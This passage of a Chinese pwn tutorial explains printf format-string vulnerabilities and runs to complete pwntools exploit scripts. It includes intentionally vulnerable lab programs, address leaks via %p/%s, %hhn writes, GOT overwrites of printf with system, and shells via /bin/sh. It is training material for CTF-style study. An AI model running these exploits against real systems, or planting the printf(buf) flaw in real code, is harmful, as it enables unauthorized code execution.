格式化字符串漏洞
 格式好,格式秒,格式化字符有门道。
格式好,格式秒,格式化字符有门道。
格式好,格式秒,格式化字符有门道,
泄露见我百步穿杨技,枪法要数回头望月高,
化整为零又将四马去分肥,还有那诸葛弩打出连环炮
格式化字符串(format string),是在格式化输出 API 函数中用于指定输出参数的格式与相对位置的字符串参数;对于 C/C++ 的 printf() 函数,其中的转换说明(conversion specification)用于将随后对应的 0 个或多个函数参数转换为相应的格式输出;其余字符则原样输出。
格式化字符串进入 printf() 函数之后,函数首先会获得第一个参数即格式化字符串本身,依次读取格式化字符串中的每一个字符:如果该字符为 % ,则继续读取下一个非空字符,获取对应的参数解析并输出;如果该字符不为 % ,则直接输出到标准输出。

格式化字符串的基本形式为 %[parameter][flags][.precision][length] type :
-
parameter 可忽略,或者是
n$,用来获取格式化字符串中的指定参数,例如int a = 1, b = 2; printf("%2$d,%1$d\n", a, b);输出结果为
2,1,第一个格式化参数指定获取第二个参数b -
flags 可为 0 个或多个,可以是
+、空格、-、#,主要用于排版 -
field width 给出显示数值的最小宽度
-
precision 常指明输出的最大长度
-
length 指出浮点型参数或整型参数的长度
hh输出 1 字节h输出 2 字节l输出 4 字节ll输出 8 字节
-
type 即转换说明
d/i:有符号整型,intu:无符号整型,unsigned intx/X:16 进制 unsigned int ,x使用小写字母输出,X使用大写字母输出s:输出 NULL 结尾的字符串直到 precision 规定的上限,没有指定 precision 则输出所有字节c:把 int 参数转换为 unsigned char 类型输出p:void* 型,输出对应变量(指针)的值n:不输出字符,但是将已经成功输出的字符个数写入对应的整型指针参数所指向的变量
%c 通常用来输出单个字符,比如 printf("%c", 65); ,输出即为 A ,65 为 A 的 ASCII 码,%c 将 int 参数转为 unsigned char 类型输出;然而,结合 field width 这个参数就可以输出大量字符。如 printf("%100c"); :

原理
漏洞利用主要分为两大类,琪一是溢出,其二是歧义,即利用语法规范理解的偏差进行攻击。而格式化字符串漏洞就是利用歧义实现的。
printf 将格式化字符串中的占位符与其他参数整合出完整的字符串并输出,可如果我们直接忽略其他参数,而只传入格式化字符串本身,即 printf("%d\n"); :

输出的值非常诡异,但只要对格式化字符串稍作改动,即 printf("%p\n"); :

可以看出,printf 将内存地址泄漏了出来(实际上,由于是 64 位程序,按照对应的传参约定,这是 RDI 寄存器的值)。之所以会出现上述现象,主要是因为 printf 并不会检查格式化字符串里的占位符是否与所给的参数一一对应。
printf 期望访问实参时,按照 C 语言调用栈传参约定,父函数会将实参倒序压入栈中,并且第一个参数与子函数的返回地址相邻,由此对于 32 位调用栈,第一个实参(即格式化字符串本身存放的地址)位于 ebp + 2 * sizeof(word) ,第二个实参位于 ebp + 3 * sizeof(word) ,以此类推。

那么,即使我们没有提供第二个实参(对应着占位符 %d ),printf 依然会按照原本的传参约定去栈上读取对应地址的数据,这样就会泄漏出栈上其他地址的数据。
特别地,对于 64 位调用栈,由于前 6 个参数以寄存器的形式传参,格式化字符串的第 7 个占位符才会泄漏栈上地址的数据。
一般程序书写不规范,
printf("%s", buf)偷懒写成printf(buf)会出现格式化字符串漏洞,但在真实环境出现较少,主流编译器甚至 IDE 均可以正确识别该漏洞。
给出如下 C 源码示例,编译 64 位程序:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int test1;
int init_func() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
return 0;
}
int dofunc(){
char buf1[0x10];
char buf2[0x10];
char buf3[0x10];
int test2 = 0;
int test3 = 0;
while(1) {
puts("input:");
read(0, buf1, 0x100);
printf(buf1);
if(test3 == 100) system("/bin/sh");
}
return 0;
}
int main() {
init_func();
dofunc();
return 0;
}
// gcc fmt.c -o fmt -fstack-protector-all
// gcc -m32 fmt.c -o fmt_x86 -fstack-protector-all
程序开启了 PIE 保护,这使得 .text 段地址随机化,栈溢出保护也开启了,我们只需要篡改 test3 使之等于 100 即可 get shell. 而根据存在栈溢出保护机制时 char 先于 int 申请、后定义先入栈的原则,即使 buf1 和 test3 均位于栈上,仍然不能通过溢出的方式从 buf1 覆盖到 test3 。关注到程序存在无限次数的 printf() 操作,考虑通过格式化字符串漏洞篡改。

利用 %k$p 可以泄漏指定参数的栈上地址内容,在 64 位程序中,使用 %6$p 即可输出 RSP 所指向的地址内容,而在 32 位程序中,%0$p 即栈顶元素所指向的指针内容。如下图,观察反汇编命令,执行 call printf 后会将当前函数(即父函数)的下一条指令和 RBP 先后压入栈中,则图中 RSP 指向的位置将是 printf 的第 7 个参数,先前 read 输入的 buf1 则是第 9 个参数,对应着 %8$p (这是因为 printf 第 1 个参数是格式化字符串本身,第 2 个参数开始才是实参):

遇见复杂的栈,我们通过追加 %p 从栈上不断取地址内容,逐步将数据打印出来,在 GDB 中对照着栈地址比对即可:

这样数栈的方法有时候未免麻烦,也可以 si 步进 printf() 内部(一定要执行完 call printf ,跳转到 printf() 内部) ,再通过 pwndbg 内置的 fmtarg 命令查询栈中某一个值对应的是 printf 的哪一个参数:

最终可以看到,printf 打印的是对应参数地址的内容:

调用完 printf 输出地址后,紧跟着就是条件判断,比较 rbp - 0x24 的值是否等于 0x64 即 100 ,如果不等于则通过 while 循环回到 read 输入处,等于则继续往下执行 system 。显然,rbp - 0x24 的值即为 test3 ,我们需要寻找办法将 rbp - 0x24 的值修改为 100 .

%n 是格式化字符串漏洞利用的核心所在,正如文章开头所列举,将 %n 占位符之前已经成功输出的字符个数写入对应参数所指向的地址内容(换言之,就是将解析到的内容算作地址覆写其所指向的内容)。%Xc%Y$n 这种形式的格式化字符串可以将已经输出的字符数写入到指定的参数,从而实现任意地址写数据。%Xc 即输出 X 个字符,%Y$n 指定写到第 Y + 1 个参数(实际上已经在栈上写入数据了)。
$n 一次性写入 4 字节,$hn 一次性写入 2 字节,$hhn 一次性写入 1 字节;视题目情况而选择不同的写入长度,大多数都会使用 $hn $hhn 这两个占位符。
往 test3 写入数据前,需要先泄漏出 test3 的地址。对于栈上地址的泄漏我们已经驾轻就熟,先找到固定的基准泄漏地址,再通过偏移计算出待求地址——我们以 RBP 为准,泄漏出 RBP 地址的内容,再计算该内容所指向的地址与 test3 地址的偏移量即可。
我们回到 printf 函数内部开头, stack 查看栈布局,计算好偏移,利用 fmtarg 计算出对应的格式化字符串 %12$n 以泄漏 RBP 地址内容:

printf 输出的 RBP 地址内容实际上是一个字符串而非小端序数据,我们需要跳过开头的 0x 接收并将其转换为 16 进制数据,根据偏移计算出 test3 的地址:
p.recvline()
search_rbp = b'%12$p'
p.send(search_rbp)
rbp_stack = int(p.recv()[2:14], 16)
cmp_addr = rbp_stack - 0x44
获得 test3 地址后,可以利用 %Y$hhn (写入 100 这个数,1 字节就足够了)这一格式化字符串的特性,通过 read 将 test3 地址存放在栈上(这是因为 %n 写入的是指定参数地址对应的内容,需要构造一个指针指向要写入的地址), printf 对参数进行索引,找到并写入之前输入的字符长度到 test3 地址内容中,只要保证 %Y$hhn 前已经输出了 100 个字符,而这个条件可以通过 %100c 简便实现。
C 语言字符串以 \x00 声明结尾,而 test3 地址需要占用一整个内存单元,共 8 个字节,有效数据仅有 6 个字节,高位均为 \x00 ,由于小端序输入的逆序性,如果 test3 地址在指定写入数据的格式化字符串之前输入,printf 读取该字符串会提前终止而获得不到格式化字符串,因此 test3 地址应当放在格式化字符串之后,这样一改,栈的结构也会发生改变,对应的格式化字符串占位符参数也会改变。
一定要确保我们输入的 test3 地址完整地占满一整个内存单元,否则写入数据时会抛出异常。在 GDB 调试中我们发现:

从 buf1 起始地址开始,格式化字符串已经溢出了 4 个字符( \n U 是栈未对齐导致的无效数据,后面只需用 send() 即可规避)到第二个内存单元了;如果我们直接在后面写入 test3 地址,后续 printf 读取的时候会将前面 4 个字符一并读取而索引失败导致段错误。所以,我们还需要在格式化字符串后面跟着 4 个占位的字符,将第二个内存单元完全铺满,这样后面再输入地址时就会写在一整个内存单元中,便可以正常读取并写入到该地址了。完成这些栈对齐的操作后,再确定写入的 test3 地址对应 printf 的参数,很容易可以推算出完成对齐的字符串 $hhnaaaa 是第 10 个参数,那么 test3 地址就是第 11 个参数了,对应着 %10$hhn :
payload = b'%100c%10$hhnaaaa' + p64(cmp_addr)
p.send(payload)
p.recv() # 过滤不必要的垃圾输出
完整 Exp 脚本如下:
点击查看代码
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
file = './fmt'
p = process(file)
p.recvline()
search_rbp = b'%12$p'
p.send(search_rbp)
rbp_stack = int(p.recv()[2:14], 16)
cmp_addr = rbp_stack - 0x44
payload = b'%100c%10$hhnaaaa' + p64(cmp_addr)
p.send(payload)
p.recv()
p.interactive()
接下来研究 32 位的情形。进入 GDB 调试,不难看出该程序对应的条件判断比较的是 ebp - 0x20 ,我们也可以知道 buf1 的存放地址:

这样就可以如法炮制,通过格式化字符串漏洞泄漏 EBP 的内容(需要注意,32 位参数存放到栈上,而非寄存器,所以参数从第 1 个数起),通过其内容对应的地址计算出相对于 test3 地址的偏移:

search_rbp = b'%14$p'
p.send(search_rbp)
rbp_stack = int(p.recv()[2:10], 16)
cmp_addr = rbp_stack - 0x40
需要注意,输出的 EBP 地址内容字符串包含 0x 和 8 个字符,需要通过字符串截取正确接收泄漏地址。
由于 32 位地址小端序输出不会出现 \x00 截断现象,可以将 test3 地址放在 buf1 字符串前面,后面跟着格式化字符串利用参数读取 test3 地址并写入;特别地,32 位地址的小端序形式占用 4 个字节,相当于 4 个字符,为使最终 %hhn 能够正确读取到 100 写入,只需要 %96c 补全 100 个字符即可:

payload = p32(cmp_addr) + b'%96c%7$hhn'
p.send(payload)
完整 Exp 脚本如下:
点击查看代码
from pwn import *
context(log_level='debug', arch='i386', os='linux')
file = './fmt_x86'
p = process(file)
p.recvline()
search_rbp = b'%14$p'
p.send(search_rbp)
rbp_stack = int(p.recv()[2:10], 16)
cmp_addr = rbp_stack - 0x40
payload = p32(cmp_addr) + b'%96c%7$hhn'
p.send(payload)
p.recv()
p.interactive()
栈上格式化字符串
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
int init_func() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
return 0;
}
int dofunc() {
char buf[0x100];
while(1) {
puts("input:");
read(0, buf, 0x100);
if(!strncmp(buf, "quit", 4)) break;
printf(buf);
}
return 0;
}
int main() {
init_func();
dofunc();
return 0;
}
// gcc fmt_str_1.c -z lazy -o fmt_str_1_x64
// gcc -m32 fmt_str_1.c -z lazy -o fmt_str_1_x86
先讨论 32 位的情况:

显然存在格式化字符串漏洞,利用该漏洞,可以实现任意栈地址的读写。这个程序没有相应的后门函数,需要泄露出 libc 地址,尝试调用 system() ;而对于篡改函数执行流,有两种方法:
- 修改栈上地址内容:利用
%n的写入,可以精准控制dofunc()返回地址以及参数的压栈,规避掉栈溢出保护形成的 canary,随后输入quit退出循环,从而在恢复主函数栈帧时跳转执行system,然而这一方法需要通过格式化字符串一一布栈,较为麻烦 - 修改 GOT 表项:将
printf()所在的 GOT 表项篡改为system(),buf则写入/bin/sh字符串,这样原来printf(buf);在实际环境中会变为system("/bin/sh");,从而 get shell;当然,printf()改为 one gadget 也是可以的
首先,需要泄露出已知的 libc 库函数真实地址。程序中在调用 printf() 之前已经调用过 puts() ,则可以泄露 puts() GOT 表项内容,获取到 puts() 的真实地址;而格式化字符串中 %s 可以获取变量对应地址的数据,即将栈中数据当作一个地址,获取该地址的数据(存在 \x00 截断),也就是说,如果我们将 puts() 的 GOT 表项地址放入 buf 中,就可以通过 %s 索引到 buf 对应的存放地址,将该地址内容作为指针读取,直接获取到 GOT 表项存放的真实地址。
需要先获取到 puts() 的 GOT 表项地址,然而由于程序开启 PIE 保护,ELF 文件内部的地址均为随机的,还需要利用内存的地址进一步定位。在 GDB 调试中发现可以通过泄露 dofunc 的返回地址(距离 main() 函数入口处偏移 26 = 0x1a )来计算出 main() 函数入口处的真实地址:

main() 函数入口处与 GOT 表地址的相对偏移是不变的,只要得到了 main() 入口处的真实地址,就可以推断出 puts() GOT 表项的真实地址:
search_main = b'%75$p'
p.sendafter(b'input:\n', search_main)
# 接收 main+26 的地址
main_offset = int(p.recv()[2:10], 16)
main_addr = main_offset - 0x1a
# 计算 main() 到 puts GOT 的偏移
puts_offset = elf.symbols['main'] - elf.got['puts']
puts_got = main_addr - puts_offset
接下来,利用 read() 将 puts() GOT 表项地址写入,并通过格式化字符串 %s 指定读取该地址所处的栈内容,从而泄露出 puts() 的真实地址,这样就可以进一步推断出 system() 的真实地址了:
search_base = flat([puts_got, b'%7$s'])
p.send(search_base) # 之前的 recv() 会一并把 "input:\n" 也接收,直接发送即可
# 我们还不知道 %s 会返回什么,先调试一下看看接收了什么东西
p.recv()
gdb.attach(p)
pause()
中断,进入 GDB 调试,不难发现前 4 个字节数据是垃圾数据,而后面 4 个字节的数据才是 puts() 真实地址的小端序形式:

search_base = flat([puts_got, b'%7$s'])
p.send(search_base)
p.recv(4) # 过滤 4 字节的垃圾数据
puts_addr = u32(p.recv(4))
libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump("puts")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
继续推算出 printf() GOT 表项地址,后面只需要将该地址内容修改为 system() 真实地址即可。倘若仿照之前的思路,可以结合 %n ,先输出 system() 真实地址对应的 16 进制数个字符,再通过格式化字符串写入到 GOT 表中,看似可行,然而在实际环境中会因为一次性写入数据过多而段错误崩溃。面对此种情况,需要使用循环算法通过 $hhn 逐字节写入(也可以查看 printf 函数和 system 函数的地址相差几字节,然后修改不同的部分),这里分享某位大佬编写的算法(仅适用于 32 位):
def fmt(prev, word, index):
fmtstr = ''
if prev < word:
result = word - prev
fmtstr += '%' + str(result) + 'c'
elif prev == word:
result = 0
else:
result = 256 + word - prev
fmtstr = '%' + str(result) + 'c'
fmtstr += '%' + str(index) + '$hhn'
return fmtstr.encode('utf-8')
def fmt_str(offset, addr, target):
"""
:param offset: 格式化字符串对应的参数偏移
:param addr: 要修改的地址
:param target: 目标地址
:type offset: int
:type addr: bytes
:type target: bytes
"""
payload = b''
for i in range(4): # 原代码有 64 位部分,通过条件判断实现,因失效删去
payload += p32(addr + i)
prev = len(payload)
for i in range(4):
payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)
prev = (target >> i * 8) & 0xff
return payload
该算法默认将函数地址放在发送的数据前面,格式化字符串放在后面,这种方法通常会在 64 位程序出现问题,主要是因为 64 位地址的小端序数据总共 8 字节,然而一般只有 6 字节有效,最高两位为
\x00,以这种方式发送数据时会发生\x00截断,从而后面的格式化字符串无法传入,构造失败。
不推荐手动编写算法,不少算法代码兼容性差,针对不同情况会有所改动。我们使用 pwntools 的自动化 printf payload 编写函数 fmtstr_payload() ,返回一个可被发送的 payload 即 bytes 数据,较为完善:
- 第一个参数
offset,接收buf起始位置对应的格式化字符串偏移 - 第二个参数
writes,表示需要利用%n写入的数据,接收一个字典,key 对应着要修改的 GOT 表地址,value 对应着目标想要替换的system地址,形如{printf_got: system_addr} - 第三个参数
numbwritten,表示已经输出的字符个数,默认值为 0 - 第四个参数
write_size, 表示写入的方式:字节(byte)、双字节(short)、四字节(int),对应$hhn、$hn、$n,默认值为 byte,即按照$hhn写入
我们只使用第一个和第二个参数,其余保持默认。这个自动生成的 payload 发送完成后,进入新的循环,只需要再发送 /bin/sh\x00 作为 buf ,随后篡改后的 printf(buf) 被成功替换为 system("/bin/sh") ,成功打通:
printf_offset = elf.symbols['main'] - elf.got['printf']
printf_got = main_addr - printf_offset
payload_refresh = fmtstr_payload(7, {printf_got: system_addr})
p.sendafter(b'input:\n', payload_refresh)
p.send(b'/bin/sh\x00') # 一定要 \x00 截断字符串
p.recv() # 过滤垃圾数据
完整 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='i386', os='linux')
file = './fmt_str_1_x86'
elf = ELF(file)
p = process(file)
search_main = b'%75$p'
p.sendafter(b'input:\n', search_main)
main_offset = int(p.recv()[2:10], 16)
main_addr = main_offset - 0x1a
puts_offset = elf.symbols['main'] - elf.got['puts']
puts_got = main_addr - puts_offset
search_base = flat([puts_got, b'%7$s'])
p.send(search_base)
p.recv(4)
puts_addr = u32(p.recv(4))
libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump("puts")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
printf_offset = elf.symbols['main'] - elf.got['printf']
printf_got = main_addr - printf_offset
payload_refresh = fmtstr_payload(7, {printf_got: system_addr})
p.sendafter(b'input:\n', payload_refresh)
p.send(b'/bin/sh\x00')
p.recv()
p.interactive()
我们再来研究一下 64 位的情形:

原理与 32 位一致,只需要关注泄露地址内容以推算 main() 函数入口地址、buf 输入起始地址所对应的格式化字符串占位符偏移即可,同时 %s 索引地址时需要注意 \x00 截断问题,将地址放在后面,格式化字符串放在前面(这样的话,还需要注意对齐一下栈数据),也要 GDB attach 调试查看一下 %s 返回的结果,根据输出进行接收:


可以看到,fmtstr_payload() 先发送格式化字符串,再发送函数地址,避免了出现 \x00 截断问题:

最终 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './fmt_str_1_x64'
elf = ELF(file)
p = process(file)
search_main = b'%41$p\x00'
p.sendafter(b'input:\n', search_main)
main_offset = int(p.recv()[2:14], 16)
main_addr = main_offset - 0x1c
puts_offset = elf.symbols['main'] - elf.got['puts']
puts_got = main_addr - puts_offset
search_base = flat([b'%7$saaaa', puts_got]) # 对齐栈数据
p.send(search_base)
puts_addr = u64(p.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump("puts")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
printf_offset = elf.symbols['main'] - elf.got['printf']
printf_got = main_addr - printf_offset
payload_refresh = fmtstr_payload(6, {printf_got: system_addr})
p.sendafter(b'input:\n', payload_refresh)
p.send(b'/bin/sh\x00')
p.recv()
p.interactive()
非栈上格式化字符串
printf 对于格式化字符串发生歧义在于无法确定占位符偏移所指向的栈内容是否是攻击者输入的,从而造成栈内容泄露。但如果 printf 的输出对象位于 bss 段或者堆中,格式化字符串只能读取栈上内容,并不能直接读取非栈上的地址内容,此时实现任意地址写的过程便产生了巨大变化,需要充分利用内存中现有的地址进行处理。
给出如下 C 源码编译:
#include <stdio.h>
#include <unistd.h>
#include <string.h>
//HITCON-Training lab9
char buf[200];
int init_func() { // 关闭缓冲区
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
return 0;
}
void do_fmt() {
while(1) {
read(0, buf, 200);
if(!strncmp(buf, "quit", 4))
break;
printf(buf);
}
return;
}
void play() {
puts("hello");
do_fmt();
return;
}
int main() {
init_func();
play();
return 0;
}
// gcc fmt_str_2.c -z lazy -o fmt_str_2_x64
// gcc -m32 fmt_str_2.c -z lazy -o fmt_str_2_x86
在 C 语言中,可以通过调用
int setvbuf(FILE *stream, char *buffer, int mode, size_t size)函数来禁止缓存。 其中,stream参数指向要设置的文件流,buffer参数指向一个缓冲区,如果buffer为 0(NULL),表示使用系统分配的缓冲区,mode参数代表缓冲模式,2(_IONBF)表示无缓冲模式,size是缓冲区的大小(以字节为单位)。这样,在程序运行时,所有输出到标准输出流的数据都会立即显示在屏幕上,而不会被缓存起来。
研究 64 位的情形。还是一样的思路,将 printf 的 GOT 表项修改为 system ,buf 中存入 /bin/sh 字符串,这样 printf(buf) 就被修改为 system("/bin/sh") 。从源码不难看出,程序定义了全局变量 buf ,存储在 bss 段上,而格式化字符串只会泄漏栈上内容,这使得我们不能直接利用格式化字符串读取写入 buf 的任意地址了。
以下方法的命名与利用来源于国资师傅,可谓是我的 pwn 启蒙导师,只可惜系列视频更新一半就停更了,如今为爱发电还是太难了 😦
四马分肥
printf 的 GOT 表项经延迟绑定后存放连续 8 字节的真实地址,有效位通常只占用 6 字节,考虑到之前因写入数据过多而造成的段错误,我们不能整体篡改 printf() 地址,而应分而治之,以 2 字节为单位,逐步修改每个单位的数据(只需要改 3 个单位,第 4 个单位即第 6~8 个字节通常是 \x00\x00 ) ,从而实现将 printf() 地址篡改为 system() 地址的目的。
